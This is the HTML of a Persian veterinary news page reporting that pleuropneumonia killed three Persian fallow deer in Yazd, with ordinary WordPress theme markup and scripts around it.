<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2023"><a href="http://dampezeshknews.ir/category/%d8%b9%d9%86%d8%a7%d9%88%db%8c%d9%86-%d8%a7%d8%ae%d8%a8%d8%a7%d8%b1/%da%86%d9%86%d8%af%d8%b1%d8%b3%d8%a7%d9%86%d9%87%e2%80%8c%d8%a7%db%8c/">چندرسانه‌ای</a></li>
</ul></div>                                </div>

                                <div class="header-search-wrap">
                                    <div class="td-search-btns-wrap">
                                        <a id="td-header-search-button" href="#" role="button"><i class="td-icon-search"></i></a>
                                        <a id="td-header-search-button-mob" href="#" role="button"><i class="td-icon-search"></i></a>
                                    </div>

                                    <div class="td-drop-down-search">
                                        <form method="get" class="td-search-form" action="http://dampezeshknews.ir/">
                                            <div role="search" class="td-head-form-search-wrap">
                                                <input id="td-header-search" type="text" value="" name="s" autocomplete="off" />
                                                <input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="جستجو	" />
                                            </div>
                                        </form>
                                    </div>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
            </div>

                <div class="td-main-content-wrap td-container-wrap">

        <div class="td-container td-post-template-default td-sidebar-left">
            <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="http://dampezeshknews.ir/">خانه</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="مشاهده تمامی مطالب عناوین اخبار" class="entry-crumb" href="http://dampezeshknews.ir/category/%d8%b9%d9%86%d8%a7%d9%88%db%8c%d9%86-%d8%a7%d8%ae%d8%a8%d8%a7%d8%b1/">عناوین اخبار</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="مشاهده تمامی مطالب صنوف و سازمان ها" class="entry-crumb" href="http://dampezeshknews.ir/category/%d8%b9%d9%86%d8%a7%d9%88%db%8c%d9%86-%d8%a7%d8%ae%d8%a8%d8%a7%d8%b1/%d8%b5%d9%86%d9%88%d9%81-%d9%88-%d8%b3%d8%a7%d8%b2%d9%85%d8%a7%d9%86-%d9%87%d8%a7/">صنوف و سازمان ها</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">علت مرگ گوزن‌های زرد ایرانی در یزد اعلام شد</span></div></div>

            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content td-sidebar-left-content" role="main">
                            <div class="td-ss-main-content">
                                
    <article id="post-11351" class="post-11351 post type-post status-publish format-standard has-post-thumbnail category-38 tag-4493 tag-762 tag-182 tag-52 tag-484 tag-1952 tag-330 tag-95" itemscope itemtype="http://schema.org/Article"46>
        <div class="td-post-header">

            <!-- category --><ul class="td-category"><li class="entry-category"><a  href="http://dampezeshknews.ir/category/%d8%b9%d9%86%d8%a7%d9%88%db%8c%d9%86-%d8%a7%d8%ae%d8%a8%d8%a7%d8%b1/">عناوین اخبار</a></li><li class="entry-category"><a  href="http://dampezeshknews.ir/category/%d8%b9%d9%86%d8%a7%d9%88%db%8c%d9%86-%d8%a7%d8%ae%d8%a8%d8%a7%d8%b1/%d8%b5%d9%86%d9%88%d9%81-%d9%88-%d8%b3%d8%a7%d8%b2%d9%85%d8%a7%d9%86-%d9%87%d8%a7/">صنوف و سازمان ها</a></li></ul>
            <header class="td-post-title">
                <h1 class="entry-title">علت مرگ گوزن‌های زرد ایرانی در یزد اعلام شد</h1>
                                    <p class="td-post-sub-title">براساس بررسی‌های صورت گرفته از سوی دامپزشکی علت مرگ نامعلوم سه گوزن زرد ایرانی در یزد که اواخر سال گذشته اتفاق افتاد، بیماری پلوروپنومونی بوده است.</p>
                

                <div class="td-module-meta-info">
                    <!-- author --><div class="td-post-author-name"><div class="td-author-by">توسط</div> <a href="http://dampezeshknews.ir/author/adminnu/">دامپزشک نیوز</a><div class="td-author-line"> - </div> </div>                    <!-- date --><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-04-07T10:42:49+00:00" >19 فروردین 1399</time></span>                    <!-- comments --><div class="td-post-comments"><a href="http://dampezeshknews.ir/11351/%d8%b9%d9%84%d8%aa-%d9%85%d8%b1%da%af-%da%af%d9%88%d8%b2%d9%86%e2%80%8c%d9%87%d8%a7%db%8c-%d8%b2%d8%b1%d8%af-%d8%a7%db%8c%d8%b1%d8%a7%d9%86%db%8c-%d8%af%d8%b1-%db%8c%d8%b2%d8%af-%d8%a7%d8%b9%d9%84/#respond"><i class="td-icon-comments"></i>0</a></div>                    <!-- views -->                </div>

            </header>

        </div>

        <div class="td-post-sharing-top"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><div class="td-social-sharing-button td-social-sharing-button-js td-social-handler td-social-share-text">
                                        <div class="td-social-but-icon"><i class="td-icon-share"></i></div>
                                        <div class="td-social-but-text">اشتراک</div>
                                    </div><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=http%3A%2F%2Fdampezeshknews.ir%2F11351%2F%25d8%25b9%25d9%2584%25d8%25aa-%25d9%2585%25d8%25b1%25da%25af-%25da%25af%25d9%2588%25d8%25b2%25d9%2586%25e2%2580%258c%25d9%2587%25d8%25a7%25db%258c-%25d8%25b2%25d8%25b1%25d8%25af-%25d8%25a7%25db%258c%25d8%25b1%25d8%25a7%25d9%2586%25db%258c-%25d8%25af%25d8%25b1-%25db%258c%25d8%25b2%25d8%25af-%25d8%25a7%25d8%25b9%25d9%2584%2F">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=%D8%B9%D9%84%D8%AA+%D9%85%D8%B1%DA%AF+%DA%AF%D9%88%D8%B2%D9%86%E2%80%8C%D9%87%D8%A7%DB%8C+%D8%B2%D8%B1%D8%AF+%D8%A7%DB%8C%D8%B1%D8%A7%D9%86%DB%8C+%D8%AF%D8%B1+%DB%8C%D8%B2%D8%AF+%D8%A7%D8%B9%D9%84%D8%A7%D9%85+%D8%B4%D8%AF&url=http%3A%2F%2Fdampezeshknews.ir%2F11351%2F%25d8%25b9%25d9%2584%25d8%25aa-%25d9%2585%25d8%25b1%25da%25af-%25da%25af%25d9%2588%25d8%25b2%25d9%2586%25e2%2580%258c%25d9%2587%25d8%25a7%25db%258c-%25d8%25b2%25d8%25b1%25d8%25af-%25d8%25a7%25db%258c%25d8%25b1%25d8%25a7%25d9%2586%25db%258c-%25d8%25af%25d8%25b1-%25db%258c%25d8%25b2%25d8%25af-%25d8%25a7%25d8%25b9%25d9%2584%2F&via=%D8%AF%D8%A7%D9%85%D9%BE%D8%B2%D8%B4%DA%A9+%D9%86%DB%8C%D9%88%D8%B2">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="whatsapp://send?text=%D8%B9%D9%84%D8%AA+%D9%85%D8%B1%DA%AF+%DA%AF%D9%88%D8%B2%D9%86%E2%80%8C%D9%87%D8%A7%DB%8C+%D8%B2%D8%B1%D8%AF+%D8%A7%DB%8C%D8%B1%D8%A7%D9%86%DB%8C+%D8%AF%D8%B1+%DB%8C%D8%B2%D8%AF+%D8%A7%D8%B9%D9%84%D8%A7%D9%85+%D8%B4%D8%AF %0A%0A http://dampezeshknews.ir/11351/%d8%b9%d9%84%d8%aa-%d9%85%d8%b1%da%af-%da%af%d9%88%d8%b2%d9%86%e2%80%8c%d9%87%d8%a7%db%8c-%d8%b2%d8%b1%d8%af-%d8%a7%db%8c%d8%b1%d8%a7%d9%86%db%8c-%d8%af%d8%b1-%db%8c%d8%b2%d8%af-%d8%a7%d8%b9%d9%84/">
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-telegram" href="https://telegram.me/share/url?url=http://dampezeshknews.ir/11351/%d8%b9%d9%84%d8%aa-%d9%85%d8%b1%da%af-%da%af%d9%88%d8%b2%d9%86%e2%80%8c%d9%87%d8%a7%db%8c-%d8%b2%d8%b1%d8%af-%d8%a7%db%8c%d8%b1%d8%a7%d9%86%db%8c-%d8%af%d8%b1-%db%8c%d8%b2%d8%af-%d8%a7%d8%b9%d9%84/&text=%D8%B9%D9%84%D8%AA+%D9%85%D8%B1%DA%AF+%DA%AF%D9%88%D8%B2%D9%86%E2%80%8C%D9%87%D8%A7%DB%8C+%D8%B2%D8%B1%D8%AF+%D8%A7%DB%8C%D8%B1%D8%A7%D9%86%DB%8C+%D8%AF%D8%B1+%DB%8C%D8%B2%D8%AF+%D8%A7%D8%B9%D9%84%D8%A7%D9%85+%D8%B4%D8%AF">
                                        <div class="td-social-but-icon"><i class="td-icon-telegram"></i></div>
                                        <div class="td-social-but-text">Telegram</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-linkedin" href="https://www.linkedin.com/shareArticle?mini=true&url=http://dampezeshknews.ir/11351/%d8%b9%d9%84%d8%aa-%d9%85%d8%b1%da%af-%da%af%d9%88%d8%b2%d9%86%e2%80%8c%d9%87%d8%a7%db%8c-%d8%b2%d8%b1%d8%af-%d8%a7%db%8c%d8%b1%d8%a7%d9%86%db%8c-%d8%af%d8%b1-%db%8c%d8%b2%d8%af-%d8%a7%d8%b9%d9%84/&title=%D8%B9%D9%84%D8%AA+%D9%85%D8%B1%DA%AF+%DA%AF%D9%88%D8%B2%D9%86%E2%80%8C%D9%87%D8%A7%DB%8C+%D8%B2%D8%B1%D8%AF+%D8%A7%DB%8C%D8%B1%D8%A7%D9%86%DB%8C+%D8%AF%D8%B1+%DB%8C%D8%B2%D8%AF+%D8%A7%D8%B9%D9%84%D8%A7%D9%85+%D8%B4%D8%AF">
                                        <div class="td-social-but-icon"><i class="td-icon-linkedin"></i></div>
                                        <div class="td-social-but-text">Linkedin</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-line" href="https://line.me/R/msg/text/?%D8%B9%D9%84%D8%AA+%D9%85%D8%B1%DA%AF+%DA%AF%D9%88%D8%B2%D9%86%E2%80%8C%D9%87%D8%A7%DB%8C+%D8%B2%D8%B1%D8%AF+%D8%A7%DB%8C%D8%B1%D8%A7%D9%86%DB%8C+%D8%AF%D8%B1+%DB%8C%D8%B2%D8%AF+%D8%A7%D8%B9%D9%84%D8%A7%D9%85+%D8%B4%D8%AF%0D%0Ahttp://dampezeshknews.ir/11351/%d8%b9%d9%84%d8%aa-%d9%85%d8%b1%da%af-%da%af%d9%88%d8%b2%d9%86%e2%80%8c%d9%87%d8%a7%db%8c-%d8%b2%d8%b1%d8%af-%d8%a7%db%8c%d8%b1%d8%a7%d9%86%db%8c-%d8%af%d8%b1-%db%8c%d8%b2%d8%af-%d8%a7%d8%b9%d9%84/">
                                        <div class="td-social-but-icon"><i class="td-icon-line"></i></div>
                                        <div class="td-social-but-text">LINE</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-viber" href="viber://forward?text=%D8%B9%D9%84%D8%AA+%D9%85%D8%B1%DA%AF+%DA%AF%D9%88%D8%B2%D9%86%E2%80%8C%D9%87%D8%A7%DB%8C+%D8%B2%D8%B1%D8%AF+%D8%A7%DB%8C%D8%B1%D8%A7%D9%86%DB%8C+%D8%AF%D8%B1+%DB%8C%D8%B2%D8%AF+%D8%A7%D8%B9%D9%84%D8%A7%D9%85+%D8%B4%D8%AF http://dampezeshknews.ir/11351/%d8%b9%d9%84%d8%aa-%d9%85%d8%b1%da%af-%da%af%d9%88%d8%b2%d9%86%e2%80%8c%d9%87%d8%a7%db%8c-%d8%b2%d8%b1%d8%af-%d8%a7%db%8c%d8%b1%d8%a7%d9%86%db%8c-%d8%af%d8%b1-%db%8c%d8%b2%d8%af-%d8%a7%d8%b9%d9%84/">
                                        <div class="td-social-but-icon"><i class="td-icon-viber"></i></div>
                                        <div class="td-social-but-text">Viber</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>
        <div class="td-post-content tagdiv-type">
            <!-- image --><div class="td-post-featured-image"><a href="http://dampezeshknews.ir/wp-content/uploads/2020/04/61609254.jpg" data-caption=""><img fetchpriority="high" width="640" height="360" class="entry-thumb td-modal-image" src="http://dampezeshknews.ir/wp-content/uploads/2020/04/61609254.jpg" srcset="http://dampezeshknews.ir/wp-content/uploads/2020/04/61609254.jpg 640w, http://dampezeshknews.ir/wp-content/uploads/2020/04/61609254-300x169.jpg 300w" sizes="(max-width: 640px) 100vw, 640px" alt="" title="61609254"/></a></div>
            <!-- content --><p>به گزارش دامپزشک نیوز_ «اعظم حبیبی‌پور» معاون فنی اداره کل محیط زیست یزد با اعلام مشخص شدن علت مرگ اواخر سال گذشته سه گوزن‌ زرد ایرانی در یزد، اظهار کرد: مرجع تشخیص بیماری‌های مربوط به حیات وحش سازمان دامپزشکی است لذا در مورد تلفات گوزن زرد ایرانی در سایت جنگل باغ شادی خاتم استان یزد در سال گذشته، پس از بررسی‌ها و آزمایشات صورت گرفته توسط اداره کل دامپزشکی استان، علت این تلفات، بیماری پلوروپنومونی تأیید و اعلام شده است.</p>
<header class="item-header"></header>
<div class="item-body content-full-news">
<div class="item-text">
<p>وی در این رابطه خاطرنشان می‌کند: با توجه به اقدامات درمانی صورت گرفته، در حال حاضر گوزن‌های زرد ایرانی استان دارای وضع مناسبی هستند.</p>
<p>بیماری پلوروپنومونی، نوعی بیماری مسری و گاهی کشنده در چهارپایان است که به شکل پنومونی و ارتشاح پرده‌های جنب بروز می‌کند و نوعاً به ذات‌الریه شباهت دارد.</p>
</div>
</div>
<p>منبع: ایسنا</p>
<p>انتهای پیام/</p>
<div class="td-a-rec td-a-rec-id-content_bottom  tdi_1_8c0 td_block_template_1">
<style>
/* custom css */
.tdi_1_8c0.td-a-rec-img{
				    text-align: left;
				}.tdi_1_8c0.td-a-rec-img img{
                    margin: 0 auto 0 0;
                }
</style><div class="td-all-devices"><a href="#" target="_blank"><img src=""/></a></div></div>        </div>

        <footer>
            <!-- post pagination -->            <!-- review -->
            <div class="td-post-source-tags">
                <!-- source via -->                <!-- tags --><ul class="td-tags td-post-small-box clearfix"><li><span>برچسب ها</span></li><li><a href="http://dampezeshknews.ir/tag/%d8%aa%d9%84%d9%81%d8%a7%d8%aa-%da%af%d9%88%d8%b2%d9%86-%d8%b2%d8%b1%d8%af-%d8%a7%db%8c%d8%b1%d8%a7%d9%86%db%8c/">تلفات گوزن زرد ایرانی</a></li><li><a href="http://dampezeshknews.ir/tag/%d8%ad%db%8c%d8%a7%d8%aa-%d9%88%d8%ad%d8%b4/">حیات وحش</a></li><li><a href="http://dampezeshknews.ir/tag/%d8%ad%db%8c%d9%88%d8%a7%d9%86%d8%a7%d8%aa/">حیوانات</a></li><li><a href="http://dampezeshknews.ir/tag/%d8%af%d8%a7%d9%85%d9%be%d8%b2%d8%b4%da%a9%db%8c/">دامپزشکی</a></li><li><a href="http://dampezeshknews.ir/tag/%d8%af%d8%a7%d9%85%d9%be%d8%b2%d8%b4%da%a9%db%8c-%d8%a7%d8%b3%d8%aa%d8%a7%d9%86-%db%8c%d8%b2%d8%af/">دامپزشکی استان یزد</a></li><li><a href="http://dampezeshknews.ir/tag/%d8%b9%d9%84%d8%aa-%d9%85%d8%b1%da%af/">علت مرگ</a></li><li><a href="http://dampezeshknews.ir/tag/%d9%85%d8%ad%db%8c%d8%b7-%d8%b2%db%8c%d8%b3%d8%aa/">محیط زیست</a></li><li><a href="http://dampezeshknews.ir/tag/%db%8c%d8%b2%d8%af/">یزد</a></li></ul>            </div>

            <div class="td-post-sharing-bottom"><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><div class="td-social-sharing-button td-social-sharing-button-js td-social-handler td-social-share-text">
                                        <div class="td-social-but-icon"><i class="td-icon-share"></i></div>
                                        <div class="td-social-but-text">اشتراک</div>
                                    </div><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=http%3A%2F%2Fdampezeshknews.ir%2F11351%2F%25d8%25b9%25d9%2584%25d8%25aa-%25d9%2585%25d8%25b1%25da%25af-%25da%25af%25d9%2588%25d8%25b2%25d9%2586%25e2%2580%258c%25d9%2587%25d8%25a7%25db%258c-%25d8%25b2%25d8%25b1%25d8%25af-%25d8%25a7%25db%258c%25d8%25b1%25d8%25a7%25d9%2586%25db%258c-%25d8%25af%25d8%25b1-%25db%258c%25d8%25b2%25d8%25af-%25d8%25a7%25d8%25b9%25d9%2584%2F">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=%D8%B9%D9%84%D8%AA+%D9%85%D8%B1%DA%AF+%DA%AF%D9%88%D8%B2%D9%86%E2%80%8C%D9%87%D8%A7%DB%8C+%D8%B2%D8%B1%D8%AF+%D8%A7%DB%8C%D8%B1%D8%A7%D9%86%DB%8C+%D8%AF%D8%B1+%DB%8C%D8%B2%D8%AF+%D8%A7%D8%B9%D9%84%D8%A7%D9%85+%D8%B4%D8%AF&url=http%3A%2F%2Fdampezeshknews.ir%2F11351%2F%25d8%25b9%25d9%2584%25d8%25aa-%25d9%2585%25d8%25b1%25da%25af-%25da%25af%25d9%2588%25d8%25b2%25d9%2586%25e2%2580%258c%25d9%2587%25d8%25a7%25db%258c-%25d8%25b2%25d8%25b1%25d8%25af-%25d8%25a7%25db%258c%25d8%25b1%25d8%25a7%25d9%2586%25db%258c-%25d8%25af%25d8%25b1-%25db%258c%25d8%25b2%25d8%25af-%25d8%25a7%25d8%25b9%25d9%2584%2F&via=%D8%AF%D8%A7%D9%85%D9%BE%D8%B2%D8%B4%DA%A9+%D9%86%DB%8C%D9%88%D8%B2">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="whatsapp://send?text=%D8%B9%D9%84%D8%AA+%D9%85%D8%B1%DA%AF+%DA%AF%D9%88%D8%B2%D9%86%E2%80%8C%D9%87%D8%A7%DB%8C+%D8%B2%D8%B1%D8%AF+%D8%A7%DB%8C%D8%B1%D8%A7%D9%86%DB%8C+%D8%AF%D8%B1+%DB%8C%D8%B2%D8%AF+%D8%A7%D8%B9%D9%84%D8%A7%D9%85+%D8%B4%D8%AF %0A%0A http://dampezeshknews.ir/11351/%d8%b9%d9%84%d8%aa-%d9%85%d8%b1%da%af-%da%af%d9%88%d8%b2%d9%86%e2%80%8c%d9%87%d8%a7%db%8c-%d8%b2%d8%b1%d8%af-%d8%a7%db%8c%d8%b1%d8%a7%d9%86%db%8c-%d8%af%d8%b1-%db%8c%d8%b2%d8%af-%d8%a7%d8%b9%d9%84/">
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-telegram" href="https://telegram.me/share/url?url=http://dampezeshknews.ir/11351/%d8%b9%d9%84%d8%aa-%d9%85%d8%b1%da%af-%da%af%d9%88%d8%b2%d9%86%e2%80%8c%d9%87%d8%a7%db%8c-%d8%b2%d8%b1%d8%af-%d8%a7%db%8c%d8%b1%d8%a7%d9%86%db%8c-%d8%af%d8%b1-%db%8c%d8%b2%d8%af-%d8%a7%d8%b9%d9%84/&text=%D8%B9%D9%84%D8%AA+%D9%85%D8%B1%DA%AF+%DA%AF%D9%88%D8%B2%D9%86%E2%80%8C%D9%87%D8%A7%DB%8C+%D8%B2%D8%B1%D8%AF+%D8%A7%DB%8C%D8%B1%D8%A7%D9%86%DB%8C+%D8%AF%D8%B1+%DB%8C%D8%B2%D8%AF+%D8%A7%D8%B9%D9%84%D8%A7%D9%85+%D8%B4%D8%AF">
                                        <div class="td-social-but-icon"><i class="td-icon-telegram"></i></div>
                                        <div class="td-social-but-text">Telegram</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-linkedin" href="https://www.linkedin.com/shareArticle?mini=true&url=http://dampezeshknews.ir/11351/%d8%b9%d9%84%d8%aa-%d9%85%d8%b1%da%af-%da%af%d9%88%d8%b2%d9%86%e2%80%8c%d9%87%d8%a7%db%8c-%d8%b2%d8%b1%d8%af-%d8%a7%db%8c%d8%b1%d8%a7%d9%86%db%8c-%d8%af%d8%b1-%db%8c%d8%b2%d8%af-%d8%a7%d8%b9%d9%84/&title=%D8%B9%D9%84%D8%AA+%D9%85%D8%B1%DA%AF+%DA%AF%D9%88%D8%B2%D9%86%E2%80%8C%D9%87%D8%A7%DB%8C+%D8%B2%D8%B1%D8%AF+%D8%A7%DB%8C%D8%B1%D8%A7%D9%86%DB%8C+%D8%AF%D8%B1+%DB%8C%D8%B2%D8%AF+%D8%A7%D8%B9%D9%84%D8%A7%D9%85+%D8%B4%D8%AF">
                                        <div class="td-social-but-icon"><i class="td-icon-linkedin"></i></div>
                                        <div class="td-social-but-text">Linkedin</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-line" href="https://line.me/R/msg/text/?%D8%B9%D9%84%D8%AA+%D9%85%D8%B1%DA%AF+%DA%AF%D9%88%D8%B2%D9%86%E2%80%8C%D9%87%D8%A7%DB%8C+%D8%B2%D8%B1%D8%AF+%D8%A7%DB%8C%D8%B1%D8%A7%D9%86%DB%8C+%D8%AF%D8%B1+%DB%8C%D8%B2%D8%AF+%D8%A7%D8%B9%D9%84%D8%A7%D9%85+%D8%B4%D8%AF%0D%0Ahttp://dampezeshknews.ir/11351/%d8%b9%d9%84%d8%aa-%d9%85%d8%b1%da%af-%da%af%d9%88%d8%b2%d9%86%e2%80%8c%d9%87%d8%a7%db%8c-%d8%b2%d8%b1%d8%af-%d8%a7%db%8c%d8%b1%d8%a7%d9%86%db%8c-%d8%af%d8%b1-%db%8c%d8%b2%d8%af-%d8%a7%d8%b9%d9%84/">
                                        <div class="td-social-but-icon"><i class="td-icon-line"></i></div>
                                        <div class="td-social-but-text">LINE</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-viber" href="viber://forward?text=%D8%B9%D9%84%D8%AA+%D9%85%D8%B1%DA%AF+%DA%AF%D9%88%D8%B2%D9%86%E2%80%8C%D9%87%D8%A7%DB%8C+%D8%B2%D8%B1%D8%AF+%D8%A7%DB%8C%D8%B1%D8%A7%D9%86%DB%8C+%D8%AF%D8%B1+%DB%8C%D8%B2%D8%AF+%D8%A7%D8%B9%D9%84%D8%A7%D9%85+%D8%B4%D8%AF http://dampezeshknews.ir/11351/%d8%b9%d9%84%d8%aa-%d9%85%d8%b1%da%af-%da%af%d9%88%d8%b2%d9%86%e2%80%8c%d9%87%d8%a7%db%8c-%d8%b2%d8%b1%d8%af-%d8%a7%db%8c%d8%b1%d8%a7%d9%86%db%8c-%d8%af%d8%b1-%db%8c%d8%b2%d8%af-%d8%a7%d8%b9%d9%84/">
                                        <div class="td-social-but-icon"><i class="td-icon-viber"></i></div>
                                        <div class="td-social-but-text">Viber</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>            <!-- next prev -->            <!-- author box --><div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="http://dampezeshknews.ir/author/adminnu/">دامپزشک نیوز</a></span></div>            <!-- meta --><span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="دامپزشک نیوز"></span><meta itemprop="datePublished" content="2020-04-07T10:42:49+00:00"><meta itemprop="dateModified" content="2020-04-07T10:44:04+00:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="http://dampezeshknews.ir/11351/%d8%b9%d9%84%d8%aa-%d9%85%d8%b1%da%af-%da%af%d9%88%d8%b2%d9%86%e2%80%8c%d9%87%d8%a7%db%8c-%d8%b2%d8%b1%d8%af-%d8%a7%db%8c%d8%b1%d8%a7%d9%86%db%8c-%d8%af%d8%b1-%db%8c%d8%b2%d8%af-%d8%a7%d8%b9%d9%84/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="http://dampezeshknews.ir/wp-content/uploads/2019/12/dampezeshknews-logo1.png"></span><meta itemprop="name" content="دامپزشک نیوز"></span><meta itemprop="headline " content="علت مرگ گوزن‌های زرد ایرانی در یزد اعلام شد"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="http://dampezeshknews.ir/wp-content/uploads/2020/04/61609254.jpg"><meta itemprop="width" content="640"><meta itemprop="height" content="360"></span>        </footer>

    </article> <!-- /.post -->

    	<div class="comments" id="comments">
            </div> <!-- /.content -->
                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div> <!-- /.td-container -->
    </div> <!-- /.td-main-content-wrap -->

    <div class="td-footer-page td-footer-container td-container-wrap">
        <div class="td-sub-footer-container td-container-wrap">
            <div class="td-container">
                <div class="td-pb-row">
                    <div class="td-pb-span td-sub-footer-menu">
                        <div class="menu-td-demo-footer-menu-container"><ul id="menu-td-demo-footer-menu" class="td-subfooter-menu"><li id="menu-item-29" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first td-menu-item td-normal-menu menu-item-29"><a href="http://fpra.ir/">طراحی و پشتیبانی سایت</a></li>
<li id="menu-item-30" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-30"><a href="#">حریم خصوصی</a></li>
<li id="menu-item-31" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-31"><a href="#">آگهی</a></li>
<li id="menu-item-32" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-32"><a href="#">تماس با ما</a></li>
</ul></div>                    </div>

                    <div class="td-pb-span td-sub-footer-copy">
                        &copy; Newspaper WordPress Theme by TagDiv
                    </div>
                </div>
            </div>
        </div>
    </div>

</div><!--close td-outer-wrap-->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newspaper/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


    <!--

        Theme: Newspaper by tagDiv.com 2019
        Version: 10.1 (rara)
        Deploy mode: deploy
        
        uid: 697e80c63acb7
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">

/* custom responsive css from theme panel (Advanced CSS) */
@media (min-width: 1019px) and (max-width: 1140px) {
.td-post-content p{
    font-family:iranyekan;
}
}


/* custom responsive css from theme panel (Advanced CSS) */
@media (min-width: 768px) and (max-width: 1018px) {
.td-post-content p{
    font-family:iranyekan;
}
}


/* custom responsive css from theme panel (Advanced CSS) */
@media (max-width: 767px) {
.td-post-content p{
    font-family:iranyekan;
}
}
</style>

			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script type="text/javascript" src="http://dampezeshknews.ir/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="http://dampezeshknews.ir/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'rtl' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="http://dampezeshknews.ir/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
